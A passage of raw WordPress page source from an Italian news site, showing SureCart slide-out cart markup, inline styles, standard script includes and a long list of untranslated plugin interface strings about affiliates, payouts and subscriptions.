class="sc-alert__title"> <span data-wp-text="state.errorTitle"></span> </div> <div class="sc-alert__message"> <div data-wp-text="state.errorMessage"></div> <template data-wp-each--message="state.additionalErrors"> <div> <span data-wp-text="context.message"></span> </div> </template> </div> </div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-09de181c wp-block-group-is-layout-flex" style="padding-top:1.5em;padding-right:2em;padding-bottom:0em;padding-left:2em"> <div style="color:#828c99; line-height:1;" class="wp-elements-809bc659be72665e235ad3d36b365503 wp-block-surecart-cart-close-button has-text-color" data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keypress="surecart/cart::actions.toggle" role="button" tabindex="0" aria-label="Close cart" > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> <polyline points="12 5 19 12 12 19" /> </svg> </div> <p class="has-text-color has-link-color wp-elements-3d1cc5f86586cc5b13e64b9d95afef53" style="color:#4b5563;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:16px;font-style:normal;font-weight:500;line-height:1"> Review My Order</p> <span style="background-color:#f3f4f6; font-size:14px;font-weight:600;line-height:1; border-radius:4px; padding-top:6px;padding-bottom:6px;padding-left:10px;padding-right:10px;" class="wp-block-surecart-cart-count has-background" data-wp-text="state.itemsCount">0</span> </div> <div style="padding-top:2em;padding-bottom:2em;padding-left:2em;padding-right:2em;" class="wp-block-surecart-slide-out-cart-line-items is-layout-flow wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d wp-block-slide-out-cart-line-items-is-layout-flow" role="list"> <template data-wp-each--line_item="state.checkoutLineItems" data-wp-each-key="context.line_item.id" > <div class="sc-product-line-item" data-wp-class--sc-product-line-item--has-swap="state.swap" role="listitem"> <div class="sc-product-line-item__content"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-bd3f9bef wp-block-group-is-layout-flex"> <figure class="sc-cart-line-item-image-wrap wp-container-content-962be591 wp-duotone-unset-1" data-wp-bind--hidden="!context.line_item.image.src"> <img style="aspect-ratio:1;border-color:#dce0e6;border-radius:4px;border-width:1px;margin-top:0;margin-bottom:0; margin-top:0;margin-bottom:0;" class="sc-is-covered has-border-color wp-block-surecart-cart-line-item-image" data-wp-bind--alt="context.line_item.image.alt" data-wp-bind--srcset="context.line_item.image.srcset" data-wp-bind--sizes="context.line_item.image.sizes" data-wp-bind--src="context.line_item.image.src" loading="lazy" /> </figure> <div class="wp-block-group wp-container-content-9cfa9a5a is-vertical is-content-justification-stretch is-nowrap is-layout-flex wp-container-core-group-is-layout-a46423eb wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-d63c796e wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-0733e5d0"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <a style="color:#4b5563; font-style:normal;font-weight:500;line-height:1.4;text-decoration:none;" class="wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a wp-block-surecart-cart-line-item-title has-text-color" data-wp-bind--href="state.lineItemPermalink"> <span data-wp-text="context.line_item.price.product.name"></span> </a> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-a60d3354043cc3943fcff11dd368558f wp-block-surecart-cart-line-item-price-name has-text-color" data-wp-text="state.lineItemPriceName" data-wp-bind--hidden="!state.lineItemPriceName"></div> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-3b6c2dd07fb824da6869ab9db90509fd wp-block-surecart-cart-line-item-variant has-text-color" data-wp-text="state.lineItemVariant" data-wp-bind--hidden="!state.lineItemVariant"></div> </div></div> <div class="sc-product-line-item__purchasable-status wp-elements-c4d961c5a887fd6426f97e83fb398cda wp-block-surecart-cart-line-item-status has-text-color has-vivid-red-color has-text-align-right" data-wp-text="context.line_item.purchasable_status_display" data-wp-bind--hidden="!context.line_item.purchasable_status_display" role="status" aria-live="polite" aria-atomic="true" >&nbsp;</div> </div></div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-f8a47911 wp-block-group-is-layout-flex" style="line-height:1.4"> <div style="color:#828c99;" class="wp-elements-4846c9d71354b9440ca2a19d5be871d2 wp-block-surecart-cart-line-item-scratch-amount has-text-color" data-wp-text="context.line_item.scratch_display_amount" data-wp-bind--hidden="!state.lineItemHasScratchAmount" ></div> <div style="color:#4b5563; font-style:normal;font-weight:500;" class="wp-elements-769386e2adcb8f0c0c8d072132bffb7d wp-block-surecart-cart-line-item-amount has-text-color has-text-align-right" data-wp-text="context.line_item.subtotal_display_amount"></div> <div style="color:#828c99; font-size:14px;" class="wp-elements-52fdf9e8f041aab881863ee85b983f94 wp-block-surecart-cart-line-item-interval has-text-color" data-wp-bind--hidden="!context.line_item.price.short_interval_text"> <span class="wp-block-surecart-cart-line-item-interval__interval" data-wp-bind--hidden="!context.line_item.price.short_interval_text" data-wp-text="context.line_item.price.short_interval_text" ></span> <span class="wp-block-surecart-cart-line-item-interval__count" data-wp-bind--hidden="!context.line_item.price.short_interval_count_text" data-wp-text="context.line_item.price.short_interval_count_text" ></span> </div> </div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;" class="wp-elements-cb427a178eb71aa290fe69000ceebd3a wp-block-surecart-cart-line-item-trial has-text-color has-text-align-right" data-wp-bind--hidden="!context.line_item.price.trial_text" data-wp-text="context.line_item.price.trial_text" ></div> <template class="wp-elements-522ec5f8f335c00760dbead241e51319" data-wp-each--fee="state.lineItemFees" data-wp-each-key="context.fee.id" > <div style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right"> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.display_amount" ></span> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.description" ></span> </div> </template> </div></div> </div></div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-c0dd7891 wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="sc-input-group sc-input-group-sm sc-quantity-selector wp-block-surecart-cart-line-item-quantity" data-wp-class--quantity--disabled="state.isQuantityDisabled" data-wp-bind--hidden="!state.isEditable" hidden="1"> <div class="sc-input-group-text sc-quantity-selector__decrease" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityDecrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityDecrease" data-wp-bind--disabled="state.isQuantityDecreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityDecreaseDisabled" data-wp-class--button--disabled="state.isQuantityDecreaseDisabled" aria-label="Decrease quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> <input type="number" class="sc-form-control sc-quantity-selector__control" data-wp-bind--value="context.line_item.quantity" data-wp-on--change="surecart/checkout::actions.onQuantityChange" data-wp-bind--min="context.line_item.min" data-wp-bind--aria-valuemin="context.line_item.min" data-wp-bind--max="context.line_item.max" data-wp-bind--aria-valuemax="context.line_item.max" data-wp-bind--disabled="surecart/checkout::state.loading" step="1" autocomplete="off" role="spinbutton" /> <div class="sc-input-group-text sc-quantity-selector__increase" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityIncrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityIncrease" data-wp-bind--disabled="state.isQuantityIncreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityIncreaseDisabled" data-wp-class--button--disabled="state.isQuantityIncreaseDisabled" aria-label="Increase quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="12" y1="5" x2="12" y2="19" /> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> </div> </div></div> <div class="wp-block-group is-vertical is-content-justification-right is-layout-flex wp-container-core-group-is-layout-4269a6fd wp-block-group-is-layout-flex"> <div style="color:#6b7280; font-size:14px;font-style:normal;font-weight:400;" class="wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 wp-block-surecart-cart-line-item-remove has-text-color" aria-label="Remove item" data-wp-on--click="surecart/checkout::actions.removeLineItem" data-wp-on--keydown="surecart/checkout::actions.removeLineItem" role="button" tabindex="0" > <svg class="wp-block-surecart-cart-line-item-remove__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="18" y1="6" x2="6" y2="18" /> <line x1="6" y1="6" x2="18" y2="18" /> </svg> <span class="wp-block-surecart-cart-line-item-remove__label"> Remove </span> </div> </div> </div> </div> </div> </div></div> </div> <div class="sc-product-line-item__swap" data-wp-bind--hidden="!state.swap" hidden data-wp-on--click="actions.toggleSwap"> <div class="sc-product-line-item__swap-content"> <button type="button" class="sc-toggle" role="switch" aria-checked="false" data-wp-bind--aria-checked="context.line_item.swap" data-wp-class--sc-toggle--checked="context.line_item.swap"> <span class="sc-toggle__label">Use setting</span> <span aria-hidden="true" class="sc-toggle__knob"></span> </button> <span data-wp-text="state.swap.description"></span> </div> <div class="sc-product-line-item__swap-amount"> <span data-wp-text="state.swapDisplayAmount" class="sc-product-line-item__swap-amount-value"></span> <span data-wp-text="state.swapIntervalText" class="sc-product-line-item__swap-amount-interval"></span> <span data-wp-text="state.swapIntervalCountText" class="sc-product-line-item__swap-amount-interval-count"></span> </div> </div> </div> </template> </div> <div class="wp-block-group" style="border-top-color:#e5e7eb;border-top-width:1px;padding-top:2em;padding-right:2em;padding-bottom:2em;padding-left:2em"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-surecart-slide-out-cart-items-subtotal is-content-justification-space-between is-nowrap is-layout-flex wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c wp-block-slide-out-cart-items-subtotal-is-layout-flex"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <p class="has-text-color" style="color:#4b5563;margin-top:0px;margin-bottom:0px;font-size:18px;font-style:normal;font-weight:500;line-height:1.4"> Subtotal</p> <p class="has-text-color has-link-color wp-elements-c8fac848322f1fed76df59fbf0bbc786" style="color:#828c99;font-size:14px;line-height:1.4">Taxes &amp; shipping calculated at checkout</p> </div></div> <span style="color:#4b5563; font-size:18px;font-style:normal;font-weight:500;line-height:1.4;" class="wp-elements-3b9a68b7fb804ca71ada88a0c435b71f wp-block-surecart-cart-subtotal-amount has-text-color" data-wp-text="state.checkout.subtotal_display_amount"></span> </div> <div class="sc-cart-items-submit__wrapper" style="" > <div class="wp-block-button"> <a style="border-radius:4px;" class="wp-block-button__link wp-element-button sc-button__link wp-block-surecart-slide-out-cart-items-submit" href="https://www.italynews.it/checkout" class="wp-block-button__link wp-element-button sc-button__link" data-wp-bind--disabled="state.loading" data-wp-class--sc-button__link--busy="state.loading" > <span class="sc-spinner" aria-hidden="false"></span> <span class="sc-button__link-text">Checkout</span> </a> </div> </div> </div></div> <div class="sc-block-ui" data-wp-bind--hidden="!state.loading" hidden></div> <!-- speak element --> <p id="a11y-speak-intro-text" class="a11y-speak-intro-text" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"></p> <div id="a11y-speak-assertive" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="assertive" aria-relevant="additions text" aria-atomic="true">&nbsp;</div> <div id="a11y-speak-polite" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div> </dialog> </div> <!-- Render floating cart icon --> <div data-wp-interactive='{ "namespace": "surecart/checkout" }' class="wp-block-surecart-cart-icon" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keydown="surecart/cart::actions.toggle" tabindex="0" role="button" data-wp-bind--hidden="!state.hasItems" hidden > <div class="wp-block-surecart-cart-icon__container"> <div class="wp-block-surecart-cart-icon__icon" aria-label="Cart Button."> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="9" cy="21" r="1" /> <circle cx="20" cy="21" r="1" /> <path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6" /> </svg> </div> <span class="wp-block-surecart-cart-icon__count" data-wp-text="state.itemsCount" data-wp-bind--aria-label="state.itemsCountAriaLabel" >0</span> </div> </div><style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-809bc659be72665e235ad3d36b365503 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3d1cc5f86586cc5b13e64b9d95afef53 a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-core-group-is-layout-09de181c{flex-wrap:nowrap;justify-content:space-between;}.wp-container-content-962be591{flex-basis:80px;}.wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-a60d3354043cc3943fcff11dd368558f a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b6c2dd07fb824da6869ab9db90509fd a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-elements-c4d961c5a887fd6426f97e83fb398cda a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-red);}.wp-container-content-0733e5d0{flex-basis:50%;}.wp-elements-4846c9d71354b9440ca2a19d5be871d2 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-769386e2adcb8f0c0c8d072132bffb7d a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-52fdf9e8f041aab881863ee85b983f94 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-f8a47911{flex-wrap:nowrap;gap:4px;justify-content:flex-end;}.wp-elements-cb427a178eb71aa290fe69000ceebd3a a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-522ec5f8f335c00760dbead241e51319 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-content-9cfa9a5a{flex-grow:1;}.wp-container-core-group-is-layout-d63c796e{flex-wrap:nowrap;justify-content:space-between;align-items:stretch;}.wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 a:where(:not(.wp-element-button)){color:#6b7280;}.wp-container-core-group-is-layout-4269a6fd{gap:0px;flex-direction:column;align-items:flex-end;}.wp-container-core-group-is-layout-c0dd7891{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-a46423eb{flex-wrap:nowrap;gap:5px;flex-direction:column;align-items:stretch;justify-content:flex-start;}.wp-container-core-group-is-layout-bd3f9bef{flex-wrap:nowrap;align-items:stretch;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > * + *{margin-block-start:2em;margin-block-end:0;}.wp-elements-c8fac848322f1fed76df59fbf0bbc786 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b9a68b7fb804ca71ada88a0c435b71f a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c{flex-wrap:nowrap;justify-content:space-between;align-items:flex-start;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<style id='core-block-supports-duotone-inline-css' type='text/css'>
.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"You are probably offline.":["Sei probabilmente offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.italynews.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fb7e43b3e7" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.italynews.it/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.1" id="regenerator-runtime-js"></script>
<script type="text/javascript" id="surecart-components-js-extra">
/* <![CDATA[ */
var surecartComponents = {"url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/components\/surecart\/surecart.esm.js?ver=1755964609"};
var scData = {"cdn_root":"https:\/\/surecart.com\/cdn-cgi\/image","root_url":"https:\/\/www.italynews.it\/wp-json\/","plugin_url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart","home_url":"https:\/\/www.italynews.it","api_url":"https:\/\/api.surecart.com\/v1\/","currency":"eur","currency_symbol":"\u20ac","theme":"light","pages":{"dashboard":"https:\/\/www.italynews.it\/customer-dashboard","checkout":"https:\/\/www.italynews.it\/checkout"},"page_id":"","nonce":"fb7e43b3e7","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce","recaptcha_site_key":"","claim_url":"","admin_url":"https:\/\/www.italynews.it\/wp-admin\/","getting_started_url":"https:\/\/www.italynews.it\/wp-admin\/admin.php?page=sc-getting-started","user_permissions":{"manage_sc_shop_settings":false},"is_account_connected":""};
var scIcons = {"path":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/icon-assets"};
/* ]]> */
</script>
<script type="text/javascript" id="surecart-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "surecart", {"translation-revision-date":"2024-03-06 04:17:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Save and Update Key":[],"Regenerate License Key":[],"Changing the license key will invalidate the current license key.":[],"License Key updated.":[],"Edit License Key":[],"Sent one month before a customer's card expires.":[],"Card Expiration":[],"One or more items in your cart exceed the purchase limit. Please adjust the quantity or remove the item to proceed with the checkout.":[],"One of the items on cart is out of stock. Please review and try again.":[],"One of the items on cart has changed. Please review and try again.":[],"One of the items on cart is no longer available. Please review and try again.":[],"The price of one of the items on cart has changed. Please review and try again.":[],"One or more items in your cart is no longer available. Please update your cart and try again.":[],"Exceeds purchase limit":[],"Out of stock":[],"Item no longer available":[],"Options no longer available":[],"Price has changed":[],"No longer available":[],"When enabled, this setting prevents customers from receiving multiple trial periods for the same product. If a customer has previously used a trial for the product, they will be charged the full price instead of receiving another trial.":[],"Prevent Duplicate Trials":[],"Edit Upsell":[],"Edit License":[],"block title\u0004Address":[],"Trial Label":[],"Billing Address Label":[],"Billing Address Toggle":[],"If enabled, the user can enter a separate billing address. Otherwise, the billing address will be the same as the shipping address.":[],"Collect Billing Address":[],"Shipping Address Label":[],"Add Trial":[],"Trial Ends":[],"Use Current Version":[],"Previous Price Version":[],"Apply a credit of unused time from the current billing period.":[],"Immediately updates the subscription to this new price, instead of waiting until renewal.":[],"Price Change:":[],"Are you sure you want to update this subscription to use the current price? This will update this users subscription to use the current price.":[],"Confirm Price Change":[],"When enabled, customers are allowed to remove their default payment method on file. This can lead to subscription payments failing since there is no payment method on file.":[],"Allow Customers To Remove Default Payment Method":[],"Affiliation Product":[],"This setting will overwrite any global or individual affiliate commissions for this product.":[],"Custom product affiliate settings":[],"Custom Affiliate Commission":[],"Shipping Address Updated":[],"Shipping Address Deleted":[],"Add Billing Address":[],"Update Billing Address":[],"Billing Address Updated":[],"Delete Billing Address":[],"Billing address deleted":[],"Are you sure? This cannot be undone.":[],"This setting will overwrite any global affiliate settings.":[],"Custom affiliate commissions":[],"Add a custom commission for this affiliate.":[],"Affiliate commission added.":[],"Affiliate commission updated.":[],"Edit Commission":[],"Custom Commission":[],"Affiliate commission deleted.":[],"Individual Affiliate Product Commissions (Highest)":[],"Individual Product Commissions":[],"Individual Affiliate Commissions":[],"Global Affiliate Commissions (Lowest)":[],"This setting will overwrite any other comission settings for the affiliate and product.":[],"Affiliate product commissions":[],"New Product Commission":[],"Edit Product Commission":[],"Add Commission":[],"Add a product-specific commission for this affiliate.":[],"Lifetime Commission":[],"Subscription Commission":[],"Product Commissions":[],"Affiliate product commission updated.":[],"Affiliate product commission created.":[],"Affiliate product deleted.":[],"Affiliate commission already exists for this product. Please choose a different product.":[],"%d Day":[],"Let customers use this manual payment method for purchasing subscriptions, installments or upsells.":[],"Reusable":[],"Set the default limit for unique activations per license key, applying to all prices. Specify at the price level to override. Leave blank for unlimited activations.":[],"Specify the maximum number of unique activations allowed per license key for this pricing option. If left blank, the default limit set for the product will apply.":[],"License activation limit":[],"The maximum number of unique activations allowed per license key for this price.":[],"Custom license activation limit":[],"When turned on, customers cannot choose this price in the update plans section of the customer dashboard.":[],"Exclude from upgrade options":[],"Minimum commission amount":[],"The minimum amount of commission that must be earned by an affiliate to be included in this payout batch.":[],"Create New Payout Batch":[],"Could not create payout batch. Please try again.":[],"Payout Batch":[],"Payout Groups":[],"No affiliates have earned more than the minimum commission amount within the selected date range.":[],"Display the checkout content unless a custom template has been applied.":[],"Template name\u0004Checkout":[],"Template name\u0004SureCart Checkout":[],"In Payout":[],"Payout Date":[],"Payout Status":[],"Cancel Now":[],"Are you sure you want to cancel this subscription?":[],"Update Price":[],"Edit Price":[],"More Options":[],"Price added.":[],"Charge the setup fee during the free trial period.":[],"Paid trial":[],"Trial Days":[],"Offer a trial period before charging the first payment.":[],"Charge an initial fee or offer a discount for the first payment.":[],"Access ends after the number of days you set. Integrations and licenses will deactivate automatically.":[],"Allow customers to pay any amount they want, ideal for donations or perceived value they place on your cause or service.":[],"Automatically revoke access to integrations and licenses after all payments are completed.":[],"Enable a test processor (in test mode only)":[],"Test Processor":[],"Maximum order subtotal":[],"No Maximum":[],"The maximum order subtotal amount required to apply this coupon.":[],"This discount is not redeemable.":[],"Product deleted.":[],"There is no checkout form block on this page.":[],"Invalid request.":[],"Are you sure you want to change this form to %1$s? \n\nThis will change the form to %2$s for EVERYONE, and %3$s cart contents will be used - your cart contents may not transfer.":[],"test mode":[],"live mode":[],"Live Mode":[],"Fallback Tax Rate":[],"If enabled, the tax amount will be included in the product price and shipping rates for all products.":[],"Tax Included":[],"Please specify a tax rate for %s, as it requires manual entry":[],"Edit Settings":[],"Tax is included in prices":[],"Could not create export. Please try again.":[],"Could not create payout. Please try again.":[],"Completed":[],"Commission On This Subscription":[],"Affiliate commissions updated.":[],"Referral":[],"Affiliations":[],"Affiliation Request":[],"Whether or not to create a referral from a checkout when the resulting referral has a commission of zero. This is useful for tracking referrals that do not have a commission, such as when a customer uses a coupon code.":[],"Zero Commission Referrals":[],"Commissions On All Purchases":[],"Select a customer to limit this promotion to.":[],"Select an affiliate to link this promotion to.":[],"Link to Affiliate":[],"Referral Items":[],"View Coupon":[],"Update Commission Expiration":[],"Affiliate Commissions":[],"This will give the affiliate commissions for a specified period of time.":[],"Select an affiliate":[],"Connect an affiliate":[],"Remove Limit":[],"Until":[],"Are you sure you want to deactivate the affiliate?":[],"Are you sure you want to activate the affiliate?":[],"Affiliate user deactivated.":[],"Affiliate user activated.":[],"Affiliate updated.":[],"Referral Url":[],"No more promotions.":[],"No more payouts.":[],"Referral Code":[],"Profile":[],"No more clicks.":[],"A short blurb from this affiliate describing how they will promote this store.":[],"Bio":[],"Your affiliate request's payout email address.":[],"Your affiliate request's email address.":[],"Your affiliate request's last name.":[],"Your affiliate request's first name.":[],"Affiliate Request Details":[],"Permanently delete this affiliate request? You cannot undo this action.":[],"Are you sure to deny this affiliate request?":[],"Are you sure to approve affiliate request?":[],"Affiliate Request":[],"Affiliate request rejected.":[],"Affiliate request approved.":[],"Affiliate request updated.":[],"Create New Affiliate Request":[],"Creation Mode":[],"No more referrals.":[],"Not associated to any payout.":[],"Not associated to any order.":[],"Order Number":[],"Referral Details":[],"Expires on":[],"Domain":[],"Not associated to any click.":[],"View Referral":[],"Affiliate referral marked as reviewing.":[],"Referral updated.":[],"A brief description of what this referral is for.":[],"Commission Amount":[],"Create New Referral":[],"Export":[],"We will send you an email with a link to your export when it is ready.":[],"Create New Payout":[],"Are you sure you want to delete this referral? This action cannot be undone.":[],"Test mode referrals are created when an order is placed in test mode and an affiliate is associated with the order. These referrals do not impact stats, are not included in payouts, and are not visible to affiliates. They are solely for testing your affiliate setup and can be deleted or ignored.":[],"What are test mode referrals?":[],"Payouts":[],"Requests":[],"The affiliate request's email is already in use.":[],"The affiliate request's bio cannot be blank.":[],"The affiliate request's email cannot be blank.":[],"The affiliate request's name cannot be blank.":[],"There are no applicable referrals for this payout.":[],"Cancelled":[],"Toggle Affiliate active 